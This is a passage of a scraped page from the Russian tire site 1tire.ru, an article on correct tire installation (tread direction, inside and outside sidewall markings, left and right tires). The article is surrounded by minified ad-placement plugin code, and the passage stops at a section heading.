t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"1542","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/script>\n<ins class=\"mrg-tag\" \n    style=\"display:block;text-decoration: none;\"\n    data-ad-client=\"ad-1594534\" \n    data-ad-slot=\"1594534\">\n<\/ins>\n<script>\n    (MRGtag = window.MRGtag || []).push({})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/script>\n<ins class=\"mrg-tag\" \n    style=\"display:block;text-decoration: none;\"\n    data-ad-client=\"ad-1594534\" \n    data-ad-slot=\"1594534\">\n<\/ins>\n<script>\n    (MRGtag = window.MRGtag || []).push({})\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"200","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"1579","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<sjdiv id=\"SlickJumpNativeAds-sm02yt\"><\/sjdiv>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<sjdiv id=\"SlickJumpNativeAds-sm02yt\"><\/sjdiv>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>


<body data-rsssl=1 itemscope="itemscope" itemtype="http://schema.org/WebPage" class="post-template-default single single-post postid-108 single-format-standard">


	<header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
		<div class="container header__container">
						<a href="/" class="logo">				<span class="logo__title"><b>1</b>tire.ru</span>
				<span class="logo__desc">Первый по шинам</span>
			</a><!-- /.logo -->
						
						
			
			<div class="banner">

				
			</div><!-- /.banner -->
			
			
			
			<div class="top-panel">
				<a id="search-link" href="#search" class="top-panel__item">
					<span class="top-panel__icon top-panel__icon--search"></span>
					<span class="top-panel__name">Поиск</span>
				</a>
				<a href="/login" class="top-panel__item">
					<span class="top-panel__icon top-panel__icon--login"></span>
					<span class="top-panel__name">Вход</span>
				</a>
				<a href="/register" class="top-panel__item">
					<span class="top-panel__icon top-panel__icon--reg"></span>
					<span class="top-panel__name">Регистрация</span>
				</a>
				<a href="/feed" class="top-panel__item">
					<span class="top-panel__icon top-panel__icon--rss"></span>
					<span class="top-panel__name">Rss</span>
				</a>
			</div><!-- /.top-panel -->
		</div><!-- /.container -->
	</header>

	<nav itemscope itemtype="http://www.schema.org/SiteNavigationElement" id="main-nav" class="main-nav">
		<div class="container">
			<div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://1tire.ru">Главная</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://1tire.ru/kak-vybrat-zimnie-shiny">Как выбрать зимние шины</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://1tire.ru/kak-vybrat-letnie-shiny">Как выбрать летние шины</a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><a href="https://1tire.ru/shini-bu-diski-bu">Шины/Диски б.у</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://1tire.ru/o-sajte">О сайте</a></li>
</ul></div>		</div><!-- /.container -->
	</nav><!-- /.main-nav -->

	<a href="#" class="hamburger" id="hamburger">
		<span class="hamburger__icon"></span>
	</a><!-- /.hamburger -->

		<div class="container clear"><div class="content"><div itemscope itemtype="http://schema.org/Article" class="post">
	<div class="breadcrumbs">
		<a href="https://1tire.ru">Главная</a> <a href="https://1tire.ru/tehnicheskaya-chast" rel="category tag">Техническая часть</a>	</div><!-- /.breadcrumbs -->

			<div class="post__img">
			<img width="300" height="250" src="https://1tire.ru/wp-content/uploads/2017/03/ustanovka.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />		</div><!-- /.post__img -->
	
	<div class="post__head">
		<div itemprop="articleSection" class="post__cats post-cats">
			<a class="post-cats__item" href="https://1tire.ru/tehnicheskaya-chast" alt="View all posts in Техническая часть">Техническая часть</a>		</div><!-- /.posts__cats post-cats -->

		<h1 itemprop="headline">Установка шин. Как правильно устанавливаются покрышки на автомобиль</h1>

		<div class="post__data post-data">
			<div class="post-data__item">
				
			</div><!-- /.post-data__item -->
			<div class="post-data__item">
				<div class="post-data__icon post-data__icon--comment"></div><!-- /.post-data__icon -->
				<div class="post-data__text">нет</div><!-- /.post-data__text -->
			</div><!-- /.post-data__item -->
		</div><!-- /.top-posts__data post-data -->
	</div><!-- /.post__head -->

	<div itemprop="articleBody" class="post__content">


		
   
  
          <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><br />
<?xml encoding="UTF-8"><html><body data-rsssl=1>
<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>&#1040;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1100;&#1085;&#1099;&#1077; &#1096;&#1080;&#1085;&#1099;&nbsp;&mdash; &#1086;&#1076;&#1085;&#1080; &#1080;&#1079; &#1089;&#1072;&#1084;&#1099;&#1093; &#1074;&#1072;&#1078;&#1085;&#1099;&#1093; &#1080; &#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1093; &#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1086;&#1074; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1103;, &#1086;&#1090; &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1085;&#1072;&#1087;&#1088;&#1103;&#1084;&#1091;&#1102; &#1079;&#1072;&#1074;&#1080;&#1089;&#1080;&#1090; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1100; &#1076;&#1074;&#1080;&#1078;&#1077;&#1085;&#1080;&#1103;. &#1055;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1091;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1082;&#1072; &#1096;&#1080;&#1085; &#1085;&#1072; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1100; &#1076;&#1086;&#1083;&#1078;&#1085;&#1072; &#1073;&#1099;&#1090;&#1100; &#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1077;&#1076;&#1077;&#1085;&#1072; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086;.<span id="more-108"></span></p>
<blockquote>
<p style="text-align: left;"><strong><em>&#1048;&#1079; &#1101;&#1090;&#1086;&#1081; &#1089;&#1090;&#1072;&#1090;&#1100;&#1080; &#1074;&#1099; &#1091;&#1079;&#1085;&#1072;&#1077;&#1090;&#1077;:</em></strong></p>
<p style="text-align: left;"><em>
<div class="toc">
<div class="toc_list">
<ul>
<li class="toc_item"><a href="#toc-0">Тип рисунка протектора и направление вращения</a></li>
<li class="toc_item"><a href="#toc-1">Внутренняя и внешняя сторона покрышки</a></li>
<li class="toc_item"><a href="#toc-2">«Правая» и «левая» стороны шин</a></li>
<li class="toc_item"><a href="#toc-3">Балансировка шин перед установкой</a></li>
</ul>
</div>
</div>
<p> </em><br><em></em></p>
</blockquote>
<p>&#1053;&#1077;&#1089;&#1084;&#1086;&#1090;&#1088;&#1103; &#1085;&#1072; &#1087;&#1088;&#1086;&#1089;&#1090;&#1086;&#1090;&#1091; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099; &#1087;&#1086; &#1084;&#1086;&#1085;&#1090;&#1072;&#1078;&#1091; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1077;&#1082;, &#1074;&#1086; &#1084;&#1085;&#1086;&#1075;&#1080;&#1093; &#1084;&#1072;&#1089;&#1090;&#1077;&#1088;&#1089;&#1082;&#1080;&#1093;, &#1087;&#1086; &#1085;&#1077;&#1079;&#1085;&#1072;&#1085;&#1080;&#1102; &#1080;&#1083;&#1080; &#1080;&#1079;-&#1079;&#1072; &#1083;&#1077;&#1085;&#1080;, &#1096;&#1080;&#1085;&#1086;&#1084;&#1086;&#1085;&#1090;&#1072;&#1078;&#1085;&#1080;&#1082;&#1080; &#1091;&#1084;&#1091;&#1076;&#1088;&#1103;&#1102;&#1090;&#1089;&#1103; &#1087;&#1086;&#1089;&#1090;&#1072;&#1074;&#1080;&#1090;&#1100; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1080; &#1085;&#1072; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1100; &#1085;&#1077;&#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086;.</p>
<p>&#1057;&#1086;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1077; &#1096;&#1080;&#1085;&#1099; &#1080;&#1084;&#1077;&#1102;&#1090; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1087;&#1072;&#1088;&#1072;&#1084;&#1077;&#1090;&#1088;&#1086;&#1074;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1074;&#1099;&#1103;&#1089;&#1085;&#1080;&#1090;&#1100; &#1087;&#1088;&#1077;&#1078;&#1076;&#1077;, &#1095;&#1077;&#1084; &#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1076;&#1080;&#1090;&#1100; &#1080;&#1093; &#1084;&#1086;&#1085;&#1090;&#1072;&#1078; &#1085;&#1072; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1100;:</p>
<p>&mdash; &#1090;&#1080;&#1087; &#1088;&#1080;&#1089;&#1091;&#1085;&#1082;&#1072; &#1087;&#1088;&#1086;&#1090;&#1077;&#1082;&#1090;&#1086;&#1088;&#1072;</p>
<p>&mdash; &#1085;&#1072;&#1087;&#1088;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1074;&#1088;&#1072;&#1097;&#1077;&#1085;&#1080;&#1103;</p>
<p>&mdash; &#1075;&#1076;&#1077; &#1074;&#1085;&#1091;&#1090;&#1088;&#1077;&#1085;&#1085;&#1103;&#1103; &#1080; &#1075;&#1076;&#1077; &#1074;&#1085;&#1077;&#1096;&#1085;&#1103;&#1103; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1072; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1080;</p>
<p>&mdash; &#1089; &#1082;&#1072;&#1082;&#1086;&#1081; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1099; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1103; &#1084;&#1086;&#1078;&#1077;&#1090; &#1073;&#1099;&#1090;&#1100; &#1091;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1083;&#1077;&#1085;&#1072; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1072; &ndash; &#1089; &#1087;&#1088;&#1072;&#1074;&#1086;&#1081; &#1080;&#1083;&#1080; &#1089; &#1083;&#1077;&#1074;&#1086;&#1081;</p>
<script data-noptimize>fpm_start( "true" )</script><br />
<a name="toc-0" style="text-decoration: none;"></a><br />
<h2><b>&#1058;&#1080;&#1087; &#1088;&#1080;&#1089;&#1091;&#1085;&#1082;&#1072; &#1087;&#1088;&#1086;&#1090;&#1077;&#1082;&#1090;&#1086;&#1088;&#1072; &#1080; &#1085;&#1072;&#1087;&#1088;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1074;&#1088;&#1072;&#1097;&#1077;&#1085;&#1080;&#1103;</b></h2>
<p>&#1041;&#1086;&#1083;&#1100;&#1096;&#1072;&#1103; &#1095;&#1072;&#1089;&#1090;&#1100; &#1089;&#1086;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1077;&#1082; &#1080;&#1084;&#1077;&#1077;&#1090; &#1085;&#1072;&#1087;&#1088;&#1072;&#1074;&#1083;&#1077;&#1085;&#1085;&#1099;&#1081; <a href="https://1tire.ru/tehnicheskaya-chast/kakim-byvaet-risunok-shiny.html">&#1088;&#1080;&#1089;&#1091;&#1085;&#1086;&#1082; &#1087;&#1088;&#1086;&#1090;&#1077;&#1082;&#1090;&#1086;&#1088;&#1072;</a>, &#1085;&#1072;&#1087;&#1088;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1074;&#1088;&#1072;&#1097;&#1077;&#1085;&#1080;&#1103; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1075;&#1086; &#1086;&#1073;&#1099;&#1095;&#1085;&#1086; &#1091;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1089;&#1090;&#1088;&#1077;&#1083;&#1086;&#1095;&#1082;&#1086;&#1081; &#1085;&#1072; &#1073;&#1086;&#1082;&#1086;&#1074;&#1080;&#1085;&#1077; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1080;.</p>
<p>&#1055;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1091;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1082;&#1072; &#1096;&#1080;&#1085; &#1085;&#1072;&#1087;&#1088;&#1072;&#1074;&#1083;&#1077;&#1085;&#1085;&#1099;&#1084; &#1088;&#1080;&#1089;&#1091;&#1085;&#1082;&#1086;&#1084; &#1084;&#1086;&#1078;&#1077;&#1090; &#1073;&#1099;&#1090;&#1100; &#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1077;&#1076;&#1077;&#1085;&#1072; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1074; &#1089;&#1090;&#1088;&#1086;&#1075;&#1086; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1105;&#1085;&#1085;&#1086;&#1084; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1077; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1091;&#1090;&#1086;&#1095;&#1085;&#1080;&#1090;&#1100; &#1087;&#1077;&#1088;&#1077;&#1076; &#1080;&#1093; &#1084;&#1086;&#1085;&#1090;&#1072;&#1078;&#1086;&#1084; &#1085;&#1072; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1100;.</p>
<p>&#1052;&#1077;&#1085;&#1100;&#1096;&#1072;&#1103; &#1095;&#1072;&#1089;&#1090;&#1100; &#1089;&#1086;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1077;&#1082; &#1080;&#1084;&#1077;&#1102;&#1090; &#1085;&#1077; &#1085;&#1072;&#1087;&#1088;&#1072;&#1074;&#1083;&#1077;&#1085;&#1085;&#1099;&#1081; &#1088;&#1080;&#1089;&#1091;&#1085;&#1086;&#1082; &#1087;&#1088;&#1086;&#1090;&#1077;&#1082;&#1090;&#1086;&#1088;&#1072;. &#1058;&#1072;&#1082;&#1080;&#1077; &#1096;&#1080;&#1085;&#1099; &#1084;&#1086;&#1078;&#1085;&#1086; &#1091;&#1089;&#1090;&#1072;&#1085;&#1072;&#1074;&#1083;&#1080;&#1074;&#1072;&#1090;&#1100; &#1083;&#1102;&#1073;&#1086;&#1081; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1086;&#1081;.</p>
<p>&#1058;&#1086;&#1095;&#1085;&#1086; &#1074;&#1099;&#1103;&#1089;&#1085;&#1080;&#1090;&#1100; &#1090;&#1080;&#1087; &#1088;&#1080;&#1089;&#1091;&#1085;&#1082;&#1072; &#1087;&#1088;&#1086;&#1090;&#1077;&#1082;&#1090;&#1086;&#1088;&#1072; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1080; &#1080; &#1077;&#1105; &#1085;&#1072;&#1087;&#1088;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1074;&#1088;&#1072;&#1097;&#1077;&#1085;&#1080;&#1103; &#1084;&#1086;&#1078;&#1085;&#1086; &#1091; &#1087;&#1088;&#1086;&#1076;&#1072;&#1074;&#1094;&#1072; &#1074; &#1084;&#1072;&#1075;&#1072;&#1079;&#1080;&#1085;&#1077;.</p>
<a name="toc-1" style="text-decoration: none;"></a><br />
<h2><b>&#1042;&#1085;&#1091;&#1090;&#1088;&#1077;&#1085;&#1085;&#1103;&#1103; &#1080; &#1074;&#1085;&#1077;&#1096;&#1085;&#1103;&#1103; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1072; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1080;</b></h2>
<p>&#1055;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1080;&#1084;&#1077;&#1090;&#1100; &#1074;&#1085;&#1091;&#1090;&#1088;&#1077;&#1085;&#1085;&#1102;&#1102; &#1080; &#1074;&#1085;&#1077;&#1096;&#1085;&#1102;&#1102; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1099; &#1091;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1082;&#1080; &#1074; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;, &#1077;&#1089;&#1083;&#1080; &#1088;&#1080;&#1089;&#1091;&#1085;&#1086;&#1082; &#1077;&#1105; &#1087;&#1088;&#1086;&#1090;&#1077;&#1082;&#1090;&#1086;&#1088;&#1072; &#1085;&#1077; &#1089;&#1080;&#1084;&#1084;&#1077;&#1090;&#1088;&#1080;&#1095;&#1077;&#1085;.</p>
<p>&#1042;&#1085;&#1091;&#1090;&#1088;&#1077;&#1085;&#1085;&#1103;&#1103; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1072; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1080; &#1086;&#1073;&#1086;&#1079;&#1085;&#1072;&#1095;&#1072;&#1077;&#1090;&#1089;&#1103; &#1091;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1077;&#1084; &laquo;Inside&raquo;, &#1101;&#1090;&#1086;&#1081; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1086;&#1081; &#1096;&#1080;&#1085;&#1072; &#1076;&#1086;&#1083;&#1078;&#1085;&#1072; &#1073;&#1099;&#1090;&#1100; &#1091;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1083;&#1077;&#1085;&#1072; &#1074;&#1085;&#1091;&#1090;&#1088;&#1100; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1103; &#1087;&#1086; &#1093;&#1086;&#1076;&#1091; &#1077;&#1075;&#1086; &#1076;&#1074;&#1080;&#1078;&#1077;&#1085;&#1080;&#1103;.</p>
<p>&#1042;&#1085;&#1077;&#1096;&#1085;&#1103;&#1103; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1072; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1080; &#1086;&#1073;&#1086;&#1079;&#1085;&#1072;&#1095;&#1072;&#1077;&#1090;&#1089;&#1103; &#1091;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1077;&#1084; &laquo;Outside&raquo;, &#1101;&#1090;&#1086;&#1081; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1086;&#1081; &#1096;&#1080;&#1085;&#1072; &#1076;&#1086;&#1083;&#1078;&#1085;&#1072; &#1073;&#1099;&#1090;&#1100; &#1091;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1083;&#1077;&#1085;&#1072; &#1085;&#1072;&#1088;&#1091;&#1078;&#1091; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1103; &#1087;&#1086; &#1093;&#1086;&#1076;&#1091; &#1077;&#1075;&#1086; &#1076;&#1074;&#1080;&#1078;&#1077;&#1085;&#1080;&#1103;.</p>
<p>&#1058;&#1072;&#1082;&#1080;&#1077; &#1086;&#1075;&#1088;&#1072;&#1085;&#1080;&#1095;&#1077;&#1085;&#1080;&#1103; &#1087;&#1086; &#1084;&#1086;&#1085;&#1090;&#1072;&#1078;&#1091; &#1089;&#1074;&#1103;&#1079;&#1072;&#1085;&#1099; &#1089; &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1103;&#1084;&#1080; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099; &#1087;&#1088;&#1086;&#1090;&#1077;&#1082;&#1090;&#1086;&#1088;&#1072; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1080;, &#1085;&#1072;&#1080;&#1073;&#1086;&#1083;&#1077;&#1077; &#1101;&#1092;&#1092;&#1077;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086; &#1086;&#1090;&#1074;&#1086;&#1076;&#1103;&#1097;&#1077;&#1075;&#1086; &#1074;&#1086;&#1076;&#1091; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1087;&#1088;&#1080; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086;&#1081; &#1091;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1082;&#1077; &#1096;&#1080;&#1085;&#1099;.</p>
<a name="toc-2" style="text-decoration: none;"></a><br />
<h2><b>&laquo;&#1055;&#1088;&#1072;&#1074;&#1072;&#1103;&raquo; &#1080; &laquo;&#1083;&#1077;&#1074;&#1072;&#1103;&raquo; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1099; &#1096;&#1080;&#1085;</b></h2>
